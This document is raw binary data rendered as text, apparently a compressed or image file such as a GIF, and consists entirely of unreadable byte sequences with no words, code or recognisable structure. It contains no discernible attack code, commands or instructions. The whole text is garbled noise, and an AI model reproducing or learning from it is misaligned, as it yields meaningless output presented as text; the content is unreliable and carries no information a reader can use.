"�AȂ\�0����q�,�!�iL�M��8�� �).FL��� ����2������e1��b���K ��>LX�d�~�yL�3c�2��z�3����el���>@s;2�}�(恑2��H�)FJ����cc5�@��H�L�  xvl��%�Q6d���lwRA�0��Y[���jq�\f���6c3!P��aT�ĉf�5�CP��4e�A/�uK��ё�WH��AD�(4�i�o2x�@2�߈�7#A��&�D8/B�p�C������Y�7�3=�^�6�qp��	v����[L���1�G��K� Sߓ�m� ���q�7y`�x��5�Tf��;�k4�m��it���Yt4��41R�V ���ot�oGCz9I�G@�����@ȉ�(Q�~��xE/���t��Sq�AL����dm������6V�-��jp��`��~m��Ha�w�'�e�eq�g2Jd6� �F 0L���`����bdFn�2!(���#|�9�9:P�B# ��x��z��\���"�5"�����ڂ�A�ţ8�mB�?2/�>+pz ��,G��%��/��F���\�b,r��jH]8ǁ��t�����Ck,��d��J��"�E>)T�IH.�L�"���a9nG�ӊ�f����Kx�&x#� ����!:�\��$t�$np*rp�Nb^�/q����� ��La�J�O�d �$�\�SQg1"L���~��$�� ��,�^ O£�C,�,�b�C�m���
���hq*8A�������X��(y�J7z�X����8 ���1�&{2��t��:�^�P��q� � 2{`*<'@z�`<(��� ��*%/�1.��2{A]$K�$� 4�^������*j(��N"���/����N2"R ��(��; 5`H�j�/o˦�i����!fq#�Akl͖����(�R,����!!� ���J�$���� "�*sr*�'"��+�R�r,ÒH�/����i�� � Dm*�P�*qm��++����R$333"�`)� d�"��>!�ۂN�@`"�~��O4S6g�$� V������-�`�eɸ���&߀6�9A�0qS7#⳦��#s8!j���S;�s-�F@�?x�$�!":�N��+�b3,�)�;���;������N��_��+�k��NbN@>tm�NF� ���%� � �,
�.�=TCM1��+��͇5!
q�_.t,tC�WT]Ā� ����pp@_ؓEs49A��2O�H����GqTG�T3��?L��>�?�T]h4���~RI�T6)@F3�Cu�K1��"
lMKϔ6�tD����EQ�1o� ��M�O�2�D#���e}p�
"4L��TI��N�!2������=5I�+a��lI�TAހB�!�_
�P-UrڢO����`u�؁H^��kh34U��GK�-^Ք����O�e.zUY�����ň$Ѱ�d_�"@�U[iq+�4X��NrR=�������q[�;A8��-d5"��O�4��4�O�.�,�`Mq��{��_^	���Q3�+ʂ\��O^�,� `/�N��\��c#bA:�LI`�@����XS`�cW6"��N�k�c�B������uP��e{�Pc^�1g?����g�h���b��zcR1B��&�$��F7�i�1 �v]i�D46h��+F�H����af'�`��
��C�l�Ul������41�^6P�e�UNLٌMb��nQ��AlO�4B6J�U^���@f5PQv}�"n�mn�B��.�t� ݀hC�B$P�P��c�B��^��9�V,S�|aCe��y��xi����^ �����"]�m� �����W��Y��xWT�x"y�Wy�M��y��!F@�R���ءT�+��c;*�~�rw����rV� ��nחG�y��x��qOb��OQ1����6b|�N�x�2CUwu��r 3p�'���@k���$�}ڬ�"�1p��dV�Ka]�� N�@��|#B�	�J������0W܀�x�q^x�b,��Ŕf�sY�m��[�}G����*�(�NC�h���?lia���H�V�����ļ����Y,���JX۲�����6B����`؄F�I��!D�� F�"�������<A��R 2Ws�@�/��u�4dO Ld*�a�Xf��c�%]!*b n�!��k�ز9/�3�	�a���ՖH�������Y_p�7O��Ftkq���4���<������L1)�jV�(�I�6�j@a�F���B7~A���:�<�����ɨD8��F�䐅 �K��8n� 2�)D@f�lt�b[!.��mIQY�v_�Z.(�c��^xv�Nm4".c�4��ʠ�z�!�F�R9��� H,,�7zފb�5:z@� h��;!nw�$tˋɩ�Z#�l��y8�AF�9PS��(���"�w�(f��E4 �@*����|��� Z;R�@�:��zk��h酊��0�4.3j����<�jB��T�G�j�Ρ�z�}�
���!����>i��
/P@���1{���� �3�Y~Av���)������pb�G7��.�1��-�w�(UV�:\���"V��Z?��u@�����`����2p멈̙��N&�EL����Y���!�{��( ��z�F�6_���
����Shwq P��8���M$N���h�Ʊ�� ����7���9O"�٭���q�7�Bޡ|l��`�_l���"�u (�R!(<sQ�
t�
>T�%�" �	��|�12����U�ڸ�� jz!ґ��o�^!�-  ��:!!j�FDşu`��q����$Zڙ��Y�v֯�8!�
f�*W����}�棖�ح���ɷ{�R�dm�|�!�va��a�m:$�R��
����$<܋�pb�j%�4���D��� �DP�BY� ����ߟ'�� �Gŧ�ә�V8t$�y"�B";
�Zs���]f*�WR���f��8���%�E�,"F�g���V����Ⱥ�I��;5���\Q�}�Q��Q��9���P�vQ��.
R���5������e�d^Ɓ�� D�eZ�(���A��Ɩ�����Ӂ�!� 2�V<�|�v�|x������4�������
��:k��#����9;"@{[�>
�\mt�Y��t��@� 
�}�Q �A?&�[�@FA��@���y�q�oTL�G�ާ�t�>�B�}����2R���JÅn�u��9F��n�b �Ac�c�?T��.~li ^���?n�wzt�,���}^@���
JO��ϩ`�%�P��`�=������F�RE��Ud8��}�Tx2�ӿ1������Q�E�߈F���8�7+�Gt��ơ�
G������(n�� �#(I����
�?TW��|#E�(W������L������/�?*���WDGܸru��8r�}��x��O/߿^���O�?}e��0���7�<�9*
�NQ�Y�*J�r15�FX���)8Fz�ҷ0_�b�m��?}i�=�pgD�#;����M'7��B ��U�8��/�HT���j���יa��!v�S�u���[��?>=��TRe��m�փa�C�>�A
"��B�w�������?��3Zj.���(#�v�E}Wt�T��ȗI��L��{#�I�E��@B!�	�HGF&�HeU=3Ux)<�_`���G(�GV|�ue���G����0���_��y_H��>���?�������j���j-
b�̉��G*��Pt�^!�E��������X�M��i994Si4�DdB�O
�@2Q�q \z���\�+��%�M)='Q"%�?-�*��e\(�pf����G~�I�`���OJ.�Dџ����1�h�r�h��~�ak-���<!F�R��b8��Q�?��Y"�`"�?��[q>�tS���3Kp�0͓ݔ*A����$���]~�SY0Id���1w�HT�p�>�~����d����D|h�S�붋"d ��&�!��˒�tbf�&�M*��apy���ma"-b�� �g�F�Bʊ���)�t�!	Fled�?'L�$ۦ4I�ib�J)
���\@ !� � ,    � �  � �	H� ����SN�?O?H�X��E�{�e���FF� ���l��g_#u^�D�ի:�T��4��=>�=�7tڇ�&L�7�r��I-��j1�Ş>�C��׮t��	�U�H�Ҧ��߯)��M�Vn]�^�������GE�����m�P �p� <b�Et�3j����H�P�!���dX���2&͙7�餪':�J'0ڃ�^�G�S���S�X��VlW�a�/�S�l yQ�ƭKW�w�t����[����2�q�����*8n~A��
,�G�fF�T�	&�� *��b�n��ȃ�\�����+c<��4� %�na�1M=<}�RJ7�TE%�@`1��t���UՙE�
��?^���xy�W^L�wd~}��'�<��{L�C1�����b�Yv[���ÙE�y�/W\������hu�1�#�1��5��S%Dܖ#tP�4���m�GU�/>�\W��X�r�dʋt��(�<
I����V�n���@T�sB��Z�|�F�1S�?Q�wKz��S_�]n٘B����A�4��@�'�����BAp�>���HJ�b)��`%���[S�3��(j�8QQi�͍�UA�d*���a#�̢]*���`��0���:%a��Z뭅���Z�|㌣P��D�'�`Y,��	a3�k^��K�F�τ���C�i�?u<H .I��_RH�-<U"9-��b�a�H�X�mz)��r�@���dt��_n�U$_�:X��Y|�����*X��!$r^W�,�C0���	*5�|��l��3���̏�uM��z��J����S����V�@�{�8�EZr�XU���H�s�F�?�!.�`�6�q;��@)�-�y���:<IE�N%�nEA|���}��Y$D �xB!y�n�ڭ��)CkP��cؓ ��2  Z���@�	�]V�q�v/���EQ�
�1#��b��t��N��:��TО�i/l�`b �*��V��� #��p�A_B��%@�c*�D�n�3���r?��8E���ܓM�$\�wRQ�?��#7��������k*�ڋ�l�l�h��Nѩ8�S'A����%zxQҪ
���L�VN�[|�q��>-c�?�A��f�i"��?)n.�������4]��$>��nk�Q�V����W�2����e� u��0����$�&�T��.3�����UK .`�ȗK�Z�D 5v$��E@P���3�Q�p�?��!�a1�F�C&A��`�*LY`,^v����E��0���bJ-Rs���K��+e�/����I�7)�!e+&�Z�b�?FP9� =�9�%�A$�h	���3�.Q��=��ϙ��A?��|�{�@�	ġ���n�';���vnT�@$z�7j0u|��H��)�����D�6E�M7ҞHDNqA^^� 
$X�LȗRƲw�(8j
x����o�A���B;�֡����B�U{QE�(Ƒ�	���/��0�Q޺�vo�WSg����@ /ڰ��>3 -R �3���q AT �:�p�M��:D�& �0RI����@r�AS}(�����N� \0�8b�q�L� ):�n_�[�����p�D'��bL� ���[ב�B$dȋ�*��߭ȧ�lD��;t�
!�Ss3�/|�:S��i��#ZL$�ߥL�T���v騈�����?��[�HX���
��L(�+m8�Wp�Q� �0J@��4���=xA�s�p�cD��Q��
��,3��w3������5hd��6$	%�S�b�	 �ɰU�o]!��uEj��0��d�# 8�
X���9;���i��� ��z�Uj�c&�<�!��1��h����N��Ex�
�"�?2��);��X��rsA�h������Q;r�zEY����Q:0�'��wA�����;%Y~�z��GI��rLA�4�����l����2k��m�h�'I�e9-L�s��-�0k�|�V�����Ț1	y��)�R}����e��c�]�#���N=��bھˮ����J+Ȅ�FN#�����d|���8l��ߊ{�p͠�2���'�E~�M����K�!��ю�zG|흢�g�T ���^8+="�D+�4G���ġ�_ɔ�?��p{;���c�=d��#�|��`����Ӈ>��d[����r��k��N�v���aU+DΦAL2��bm �fʧ*�ydBP��)*?y�k�䏪~�=���?P�����c1�_�#�|i������|�q������f�
9<s ylR��	�px�`rwen�P�v
��/�j�7��&s��
�k�s�o�5�6T�w�'	�p��|
�p�K�Z���p10 8�]�u՗r
��!yS1�v
�F�L���o��b��S�����W^	�3�� N�95@�l��?V�{K�b�G!��" vXs;(��
;(	����i�6��i�#anU�ք�X%�~-���:��g[�|`�y�h(fhh��_Q?3|L/� ;�!d� ��0�<�x_tAQ�u(a%7��$���L�817gI�2��ш�N��P1v|�n�c�etKx���i�W.����A��Vc	��_B���X!�Z��jZ#$���%'�o�H��x᥈�NP	!@��l� N��TS�����e �G�?��x�Q�pK�pD�	����F ��h����]u��tM��qn�(a��|��|�N�8)S tGT��0?�w�6hh7i�i��(F�QT!��ѡe 	�@ �@���0�4��5)W12�03�� �z��<���,�I-s��c �n�J�^|�n���u��(_��w��`%Y;P1�x��A.��jI�`��Zq9��azɄO8�HW��3{0��
uN�Ř?6h��i�JW)_�P�T.���7eQ�:x���~�PlŶ��8��4]U�`���K�Y�'�g�����ў!�P �Q $ �@n���4UKH�%4��U��c.��ӕ��SV�QvD�QhŖ�1��`� ^
i`�$�G�N�!qW�1T	�:�~��39ft�U_R�9�Y4@����E3X�r�0B�y�� ؉�m�p)^�L :K%���@	Ɉ*����y�9I��]�-�9�%E|.�I
�'E��{Ҝ�S��&5J�	dP�=�jb���x�`���#ʴ��:LR�!���z1:�>�c<vp:Z_�F��0���� �p 	VzK���!F��^n��y���0�T

!a��L8����d���	+�P�:T}�Y���6h::S�����5eUu���6�ʰ������0i�����Q���0ɝH�q�ui�݇��g�*ꢈ�G�N��٘���%�cB�9�v�D6;
���r�	�r�o�j+N����Z%�U"��_ůeg��(
� �5�k�!@�bz赩qA��it٪���Ke ��`4�@m�QS6e�J��cz�������4y�|� ����.��Ϊ6Kmk�!�~���w������w�
ǆzR��@X\�SJ�������i����c���Z������z�gۄD	���a���4��vpY�ԩ����%�h�0����� H(X���)���En�� >*�#��X�&���	`�f������
��������� �4E�&��V_�&�i�W�tpН�҇�6G�	�� Wox�9�3�F0lْ����	=�0؛��ҹa�fJ9+q�1�R
b��h5*hS�?�e�i��Fヨ�r��
��i��В��{?Np��*���f�ɐҮ��x��� ̄+��:[��ڽ��N@k� ��C�%�O	g�We�.]��#w�*r��T��3�{��bx������ȴ�u\I܄�!�4{�ܶ��4��$� V��1��ưo:V@�gX{bx�W�5����:����Po�c������@�ë
Ĉ�4�%	2��.���2�٬�Nc����k�W�%h?�l�_��EW�?d<P;�Ű�Rj� )�3�Y�T.�z �1xL�����V5�vl4���e�,���J��Z��,̝Do�&p�>V�%_=ZƩ��XA�jH���	;S*@����4�b:'�@cb��>U�A��	��	5VOr������E�^Z��йk�� e� n��s1ј�d���34�4��{����
@"=�)�%ʪ�W-w�KȜ�SL�p-{��1mln�����[����S��u(W�F�fioa*A�A���q��~M��良ņZSM�@Ԣf���,'Z���N#üD��-Ru��Zy���_u`9-��u��`�p
$�� 	w�#U3%�@�'@�S��ϦzL��D�,�(*�&
ArOǼO��Y�1d��_IK;�-}(�/['� v�F`c�z�d�4u�
 x� A�O��h�\�Urܤ;�)&�
EJ��}7U�,��.�p��;��q|(7Q?�
�x�B�]�YD��bk<�p p0.������$���n[���a�L����@�T-�<�tX5�ڍbXy�6ѕ�qK� eR�fI@l���ب� � Mk��p���Yh�{��U�\��됳k��=��BP`�&���
[_o��4�{���
<P��W!)O6Q��	f�I���>��x~��E �@ � :z�9K����lf���oζ!�|Q�9k8�Q �Tp�6Jt[<Sz�pOhc �	\c�Ƿ�GW�@eI ���?���j�!�	z�
cP�.۪lLwˠn8i��.�] �>�@�@ ;�Rm�� ;�p*E?
��Ư�� ��pP��P��U@ 	�ޫ��ԭ*	� �V�~@��«�zN=ݞb���y!��[�D��u��X;����-�뻞��V)ŁP�~L��	^����hA�9��X[l�.���M�[� K�� �R��rRhȆv�bT)�д\�n�~P�N�
@`�g٫q�[�oZ����ziiQ ���@-�3>��ǘ�pW�(��(����qWɕ	�@�7��pJp�__.Pe��?�C��A�uO-ir�^��{fXɦ��������nKt סp
~$	�����Q�k�67U�9V7�D� ˯������}�I�C@-����G`n_���I
�����kD_E�c<c����5�r�?C�=��= .F�����A�	.d���C�� :��p]E��& Q�:"}H8"dȐO1R��7�}�bʌ��?+�Y����s�21
g��t���Ӕ�?^qx�B�!�>#�iU؃?7Z��s���.j�����[�p1���a݃vB�ط�:F!K!��S�+W
�{��>�#^f�I�_��F�9�i(ѤJ�4� �P��Q=h��Vرa�+k����ei׈�۷[.z�5H��_��&TJ ��I(c(��f���pA#�^�2�bTz�Tԩ��
`�_��4$�:��}\��v��Y�ζ�
4p�.,p��`��
s�0���M2���&�.3�^�3F�2-=���( � �����Q+�b����
b�2KA {�!+ܚ /��3�H%-�G�%1Ɂ&$�+X2�1���Ⱥ�R�z�m���D�"* V�A�o&��s� �� z�� /����n ����n���<�m�����Ҽ��� ����)����!J2	�(�	�K05�I�2p�Yi�3i/ F⌓� �j�:��JF��#k�� ��G��	�-����sʋ�WNi��Gέ,�r��%1�h#�0Z�.:�	�*�W*�3�켴�2�xr����x�p:k/ �3�Lhтbe�aO=
����,��m @�Ը��^�	��:��"�05�\t�I�r�\����%����_:����(�+d�V�h0�XD�v5�W�i�1 ��;������ �� �e���:�0ٳ^C�E�6X~��4���Q"�!���g���8�谣��$:S@ե-�q����3Z���4���3�j�3�([魴���.(�,���c�DS�G�&`M]C9�o�>��S��܉~�١�/�9�t0���Ǘ��y���^!FB:���'��E�β�*cYV_�a����=�6=(�B���ya��B�K`�x�K��Nas,�z{�B���yp�O��AАUd�L
�E�,e�KU�"����4(]j�xF����ʑ`$��
L4�@�]��?@�D�� W���� �@bc��  ~���O�z�@�d�6=��%�6V�,y�� �>5B�L@�PF�H�Pd�!���A
w=��L]pG��G��� )F<P9�Ā0��W�\���<�iV���,5RI�jʕ��s��"A�;wj�A���:�!�O����{5�:zk�xDH����I5Oi�=^�R��"��D�Ԑo��{ty$9֕�K���I�>>�S�_:��d�����&�� �x�^�A�bA^�'�	G��*#/s�1�h�xu8�PV��neP�P�3��������� �6��}�����2��X��	�a#-Uû�R�����w4��<�H�x;�G=Kyʛ��i)+���p�d��HP8J����g�7�ڇ@0$�❌<M	)/���-��0T&e@e�q0�2甐~|�;���>`:$�8��p0K�B�$!ħ$�ػR�$_�b�V��$�r����>�����BuW��יBZ�j��Z�0.Z�D�����7ƑDE�V2�����x�&I�0M�>E�@)���Q.0]�B��Ȝ�wg��B64:U*a��Y�|�$����y�T���u��z�U��	!2]�e��[�Ѐ@��Q���q2u������we3q!]������⭔�m�G/d1SC�!/��p�$s�k.}��␀�,�i�6IT u+L�N��4�,䈢���� � ���?�z R48+���mʂ����?���>�V�H\ty��t�: v���u���j�t�����;��i�n^k~����8�Ӭ]�s�=��;���;;�*VP�PT���vI�;@�
��� � �3��x��������}��x
C����b��5�)�#�Q�6�1����? !����-�n�z!bý�3S}9�Ш�13��|	*U�R����F%o%f�Z�����9z���CɍWn��@l��������V�]m����Օ�z��!���6��3�\��� �ME��=���s�B�.̛m=�A�U�`�d'�����O~G�n��Ո���mL'Vy	La��hc�hV�>&��dk*F��b�pTe$6�H?�3s5c�)%z���Uy"6��!�މ��R�u~��5��:ғG�����̣~�-��8�:��1���%�n
K|���t3o���8
��|[q����W�B�WH1�����"NppC�dqH����R��T�.C��.u)(�/�r�bF���R���Ϫ������#�&��,�j��?�0z�����2�@h��`h(+~�8=	#	zb�+F8�e2��>�;�jë��J��щ~ F����x���2%Y�	�����s$0���P҇{r�q'�S������80� 43��^H�2��@@�V��s��<�J��Q�L(��Ы���cC�����@l�6p8x%�����Gq��2!�r`<��刐@���p�$����
�ʲW���З	" R �OtB���Q�]{KhEP��`� ��;~�C� �����ὧ4>bC��@�X�� ��PI3+̲��BQ;@����!�J���,�ɩ��C�,:��yI���p��(�����,C��,{��(@�1��:`� V$�B:�俙*S�BV�Wt=�KH�Ҁ|��]\����@⛮�.i⠧�9�(�?4�2�2�Bꪄ�p�s��۹s�wо�C�M�P��X�F���Qa00~9*0Κʎ1�@}d����:'\������p=�#��T]y�n��� ����������X�lR��E�*�:��nZ�!)�4"7�꾃����L1�pzPD"'C��  s�&���y��g�LĊ���4h�1�G����?I������=@������݈������H���ZsPq8�Nhb1�� ����0�8ᠴ@	������ɞD�l:p�3�L��P���W	MW�Q��)Y�{���H���&J����kz�郃�T@/|=21��᭭�0��8-Z��Eh�Ȑ�;�X������N\�&t"�	��)M���<�C|��B���P��"��L	ʉ/)�`�� *1v�G�֓	���:�,J(PP$��>�dP�D�T.��N׸�Y��8������;�C��ڣ�r6�̫�L����)�e���rL��)M�����m4��tsb<C<�=��U ˂À<�Q-�p(Ҁ(0���d���(X)+����)=�l"=V�M�\��c���hR#"��1�̻�b(�6��A[�c}�*�P�PXU+�&�8L�?���I���Dm��l���*Eʤ4��[L�?�Ї7�Th�"�L�s�X�l��W5P+�>|��s��ڱP�xRV�M)�� a4�#>���;JC�M�4I�Z��WJ�B���|o=���F��IM��0��p�K"W^�4JE��H R�P���������<Ǩ	z%T�OLR����k!���[E�� �ͪ�" @��CmÈ%4����#Q:m���N���둋�3��]/G�!m4��I���[�J�1?G�}@ףc�|�7RB!2�!�<� ZɊ�+Ub)���ǥ����G�|p��p���:P�Q<��`��£�U�A�>I����A��h�s�G�Ќ�*�4��:Y�1Y�uY���ԁ��T��0��� P�j�Tz'������O�hͬ$�%�}��@�P$�S�3��1�S�`�M�a%Va-��F�E֑Z
?S�e2�P @p���4{Ƅ,��΃h�sCم�ۻ`��4͡A� ހ���ԀqJ��G�ȗ����#pJ��^����$S�K2��1H��	��'�����j��K�tӏ�6�+��|;��#�S����x>��:��9�@7s�[H��*�t��� %����}���O�=,��:���0d�׀R�ѹ��A�T�\� S��σ P��E��C� ����:(�S �=V����Z�Ǝ�hV ��4P��i�ހF����8/��۾0���������Ø7Xy0y<v�y��(7�G?�#�dR-�G(��qM"2-�ԃ�����
ʐ�|�ǊBb�,M�߈u�C1�]��_���0ۿs�j�!��$�Z���HY�噹8
�HBI%��@W���^�̎��������?>����%]z"�K� �G@~��W��h�"�: �c����(xF��E1(.4���r�����
�J�f����V^��LϝD<� �R�^��5�h�0�g���R/ى.��+����h��^��d��ϩ���dk�����[��D�H��p�����K֛S���ۉe��2������C���!a`�(��ȋ�0Y˚̞��K����@;�h}d�h"���V?�@����Uaz-J����Gm�����u�MZGƏ�����8N�[�9��_��X�.ACj�v(��:���^��p�*�@m�OT�ɼ�� �%��1�!(�%+� . )�?�u��������>����Tz#�p��`�Y���>��
���|�u�i8�[NO��=:�9�:o��粫�j�F3��R�0<�CGj��qu;:��dcp\��[�3�OŐnVYk� ��Ȓ���T�!���B3��f �$"��	"���58(�P:� ˥(�P�,����dN��}]�{�rX�E���;�=�l8 @H� ��� Y���5�B����80M�=��-��)%���Hη�-���`�0�L�Z����bqs�b󘠁�6� 6�Gb�GϹs�� �s8��?��Bw�ū�>��ctW����H�6 ��u"���S��V˼�N��=@5��3�J��ۉ�2�u�h���V)�}����TP�(s0s_�vi�6�*7w�fG;���x�*y}��W�-�����,B_N���<��d�PwG��;�l �m*+zς,� $� ���`�@Ts�֏�" ��x���鸾��NGxj?i��]������=a7"�kco�ci@vv}d�(�9�
3�	igy?Q^��L�p�=�G�#(F���k��>��{��Ά�6��2��)���N%G;X^vz\��3���]�����u�Q	�7�g���>��<�
�OU�A��e��	6nh�v���Wy>Ǹ�8F�`��G|����wHǫl�dt�|S�rP�Q��l0�m"�V���m��� ���`�@��z����!�<|��b_�
֨1�8����F�4n�'�Ӑ�)�E�G�_~�F��ǲ�?#
/�+S�ߣ:95h��P�L}
�����N��i`�g��^�y*@(^���a�)R�8Yy�*vꔫ���=�/-۳��[��\9W׮��檜������Ɗ�.z��h����YR�����2S�U)�@�C���x�Æ#���q����
�Y�BÃ�>��ra��$��4rQ_�:�}���TC��2�.ds��>�Z�)u̿s���+�8Z϶e��۴p��{n���O������PC	e��d�e����lV�?R� .�0"�B)�Z.(����Ek�Yđl����O
��J��1���s�S�d��Bu<�O2l�4eN!��#6���S��3Ux��(|��Xf��Om����~��V]v�E�9��S�?لBJm5�
1��?9���DTV@{H���Bh(����I�f�s�?��4�L>d�U�F��AH"�EJ0�tR��YV�?6�1k?�Q���TN�,��?c;�+��UV� I$�`��)t(te�5�[���^^~�×~e�C%�V�aV4�e{�C��FX衈�����	�)�E�*�"F�i�������"I%)��o7
7�D���v��Fq$u�-Քs���V��U �h٬Xd�%��o�#��<��__�qKfYٴ
) �s���[F
�n�2� e�R	e�@ٌ4�$�C8���E4�*n��੪�F"��a��)��SAU��?;��Oށ7e�W��W�D�,.hf��V���q�E_}�ɦ���a&�`eyb��'�}P����c�f����@����ЀiX�>���l�A�8�nҪ��t�B;������ɹR�$u<鈲�����(n^̏��lVֺ%�`����_z���9e߆n��0ҡ�HF2�Yݽ�Ew�j�L�<eň-xP���	�#-(�k����U'a�>,B��4�;J�����2݋���LDn+Y	@&>C3���,or�����j���b�6�!pH�$<P!\H,�05� �z���!!�f)PB@eA�Q
�{^�,���!yER)�*
�u6��D%*���P�3��XoG)J�b	�<|Y ��Hx�f��R���)�d�K�֤����sS$W�ԥ��)Du�ࢂ^��3�cv��W�T�F!0� �	���(M]�Y�`(R7��C	��?B�H���@���a},ѱ�ȎtJiGK9JR8�(N,qh��b3��gF,�DXFQ�p����*�� )d���B����@x]Q$�?p
*$�$�3�Iǅ�`�t�f6]�����Z c$N�����Ir�%��"����#��)�zE�����l�<3k��
����2�z�,��?o�e�f����c_*$A�T�ř3��.�#M�X���q��@6U�dd?�*U���4�5r~%)�J|LI�$�SϢ0�p�8@?2BKZ⒵Z��ŕo��|��m[����PA�]��^G5xs!(�����OLL!bM�����x�T�cu�. L!1*�q�cX���'aN�r��}�����Tc�$���B�� ������Ⱥ33�Օ��^�۴tns�.j���������蠬�U3�P����/,DDb�HF�c�8�B�M����6�l�����è�\d��T��D��N��{ߘ�v&F0�B^ѬP�3@�y,WP^H+s�tK1�
ŵt�oQ�ϼl;)("�Zu�X�Ѥ��U�@J��`1*V�#=�Jm����t�"EP=Ye��
G� ��p��O)<��$U��)�0�+�@ fI.����ʶ1.o*�D�T�=���Z
8��]�)|��!^#s������
���Z�\�=:�#3����8�2$�pSHq9��(�6pO|��8�(O�QHfe6���o�EY�\�arb��3��2k.ou�&8��T�B�$���%_(�XL�]
�����R�
�aŶ��#�+BZ��m��+E�ub�I�B(ѽu&yG��dɎb*e��A���P� �x/�aJ�Q��'^��ϹB��Y>����wUТ ��iPF7�H`�;0�2�v����tW��Q�o���ݰ�
AD�Cv_�!��0�R�4kg����e��"��"��NS���elk.^@@��<�99Rm1����rn1��A�3,��'�s���.IM��S��P�*Q�z5p .pB��?@z�|:S�^�ɠD�����Al9�Y�қF���^<���=� e��!��?\��X[�U۽��JJ�ъ}B�����HM�[Α[!�E�?����ye��	��i��X�q`��A�s<B�TO)�SԐwd��$|R� �A�U�͸�ۥnŒ5�Zp������C/X e��#�A{QƇqFˁ�� ��u���FOi��%�uaW5mWD� 4�j�Dޘʕ� ͍�E�F��Y��hG��A�t��$ɄL,�#X�"�? �^@��-�8�ݘ��������2��D	(x�b�]e��BxTf,߳�_ݡ����q�Mё�|�kXJ4Lq��)9Y��rDbTMb��A�œu�ȑ��'�"��9DN�I��]\dK�D�m1��Z��ǱYܙ��9�bHz����q�����)�e�.��5�,#c���̌��!f� 	�I�[e\�˜a�,ɓ�RF<���0�P����"��C T�9��ś��ܞ-*��	e���	�Dv���δ1��..��_��"!R�@R$�V�H���x�!]5rF9y�B ��`��xVv�^��[&.T�^��ia?��?��������%Zi����+��Y�����,� ��Bh`*��a�[�� )�	JP�Ti����bLdiWb�%��>L�0�d�9)bX��ԁ��O�[v8�^����d��?�؉�� ��E&&�B �b~������)�8�^w��Z��! Ԋ��ٻx`H-Z_�`2��
�D`YW�Eڤ��.�`�Hp&p�/=�O�i9Z:�%�Lt�S'��9	(�"|�pUl�U�yR�[ԉ
[��#�����`K`��Ma����%b��0�j�k?\�E�[�d!���'?���禙��-�D{	/�T=��uT)�[��ANt(1���l.�P� �+��~ �PN@\�����(9��fC/P5�d ��RF��M�����9Pi����i����B�@mA����A��ü��$e��"����Ҥ��V�يuH��ܥ�	�>��'J���=�(c�)\��X}	���݋���t\1�C��p��EFf�ajΧ�է�Y^U[$`B1: �L~���C̄���&��T�������(D ��8�4���߬�@4yK� ~=��Hsbb�
�Fg#}�$�(VČ;�B�8�B�c�%+,Ν����dC��A�!*���ɻt���g���C�&���H!��R� 	��R�kP��������`�Qi�K,�?`i��[Z�]��[֪{��>,�t�ݬ��V�b(���p����T�Zm�[�#+�B(��{��9�BZr��x���1��g8�
�>�A��
A�)����n(A���YF���E(RR�A�@�FU�-�R<T��L*ĭ8������:�R�2�(�!�B}��Z0#L@����@F`DtT|�pM%�&i��g�kn���8��l>KI�?�Aȫ����GzAd������N�$�>�N8i9��Ɍ��¤9���9�Yl$�ƾ�l�	+e��,���?0������E��ch&Y�g6*�q�0e�BV6S�6�\��-�.�R.�dA��C�o ���ȑA]��V���תUO��.UYGt�߇�C���xX	�!Ϝ�%�:Q�C��b^Ё�Qé,�P��%�f>�����B*������B�Y����*��03Ѱ6-�O)�"#�)��Y��%��H2.���
̓h9�L���Y����Ɓ��+�9�睪�p�F��C�Ap9�Ar  ��Fh��T�g�B��4�e����������B8�K1SHjx�O}¿dE����We8�%EIo�8�:����W9r�T�j����'�j�z�	���Y��"T�]^�/��zi/�C�"�\e�Ye�ḩ͆�݋g��2*$�t1O���b���0e$ 5�k�6+�'4�?��҅sf�����eU�T�qf�����$��c�Af[�+���.Z�E�EWD�J�� 0�,8[�Z Iz5��p��0G��0�CK��O^~/J|BWH3ӷ��'�T��C�+��*�YFB(2
=)<E�وK��H6P��^��8�q|�y<��)u�Y�E�6������<�,c'#��5/��2�f���%T� A�\�B�&0��
 s
�����dD��5e�^�yAp���Fq�_�D
9�6H��9�?��EX���<����ĭ��{����l��Bؖ��)�`K1`5��RkQ&4\&�r(d�R�l��	�$���K��잵�f�C%�HW����x�@��keT�@�������Yz�O�8�ִM��J��q<b�@�@�D�:��QM�&N��L��Wtބ}�) �w�!�2��?��=�s�L����98�k�7HBV��!l�S�BX��,On����'ڬ0�����@(�D7�/����y�x�_��MWwU��|�
9h8 �@c�09�HKv���A{�-&��J���r�Q��V�by*��<��)t\]d	<�B�5\ H(�����>l�.3��\���Ӗ���e����p5W�Q�f�Éz s��JESt�IB� W����S"V�����oNt��,h ��4I�������t��`�e�"���w��v�k��	����Y�ǯk	 A��Ŋ.E�e���n|��bM��&����A�Άt*��U�{���hP�h4�D�D�&H���Uf� ;�4G� `�M��5ZL�q��8���t�Ϫ��]��  x�E�+��?A�(�Yh�k���dHB/PEW�¬�B{f	����x��:�|�iZF,P{f8������3��R4�+��2���Y��t��0ysU)#�3S������R����)�%G=��D�c��@(�z()D�f�){�x�������g�NJ�A(�C�?�¥ W�ؑ�� �&�(z�(D똦�E� sf (�����+E3;�?~�|�j��	1?h�h(�k�*%�4#��nDTF���o D�F�O���hРψ�G��7�8�� ��QFq�N�sE��	鈛��\���s�X�6*x��\{���U���Gp����,�� D��?�#�/��=�l�8��pI�'	�B����L^�f���Wm`$����σ�E�t��e`��'c���?7#8[����?��4�q3F��-tQ��	��')N�����i��տbtz�b�JۿJ��ly*�$8��65PJǔIS�= u�]8��Y�+y=���\������A\�t�;���/�̐"��2b"�+��!3#��D�g4�L�̍����"�aB��J�(� �)q���"�M�3"�"���B�m���9%������N!2$mYNG���n���J<  �)�Ӈ~X#���؊�J��=������2BK	)�z����d/��!���`�q����^ا�O��1�F+��.7�l#:��L�+(���Q1�¬�֌ ������iU��0�	���1��9�&sK�8$���4�.;PƸ҂��p���cϫ�*!"�H���m���3.!<�O����ό��A�@��>͠��m=K�H��±��*��(6s#5JOmm!�P�MUi. P���YO�V�|<�qp�CW"���6�# J�zxũ��a Ρ����a��8 ��F�֬�0��63r �xI�3>s!�wPq�s�w�Z�P&�UA)������0�N4QEv(�AE�}�"a7^��$�S�*�$ �#�p�m����J>FR�e�&]6f��!���� @9���K.�RA=��~/�m�
